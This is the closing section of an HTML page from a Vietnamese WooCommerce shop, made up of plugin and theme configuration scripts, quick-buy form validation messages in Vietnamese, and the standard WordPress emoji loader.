var devvn_quickbuy_array = {"ajaxurl":"https://lichgothegia.com/wp-admin/admin-ajax.php","siteurl":"https://lichgothegia.com","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":",","num_decimals":"0","price_thousand":".","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c"};
//# sourceURL=devvn-quickbuy-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=2.1.6" id="devvn-quickbuy-script-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://lichgothegia.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.7.2" id="photoswipe-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.7.2" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.7.2" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fc10343724d8d800d6819268840cd0ab","fragment_name":"wc_fragments_fc10343724d8d800d6819268840cd0ab","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.14.3"},"ajaxurl":"https://lichgothegia.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://lichgothegia.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=295a0d1d1e8168b25a51f884bffa7b33" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=b3c807cf00d38de8d7f31c1197eb135d" id="flatsome-theme-woocommerce-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lichgothegia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lichgothegia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
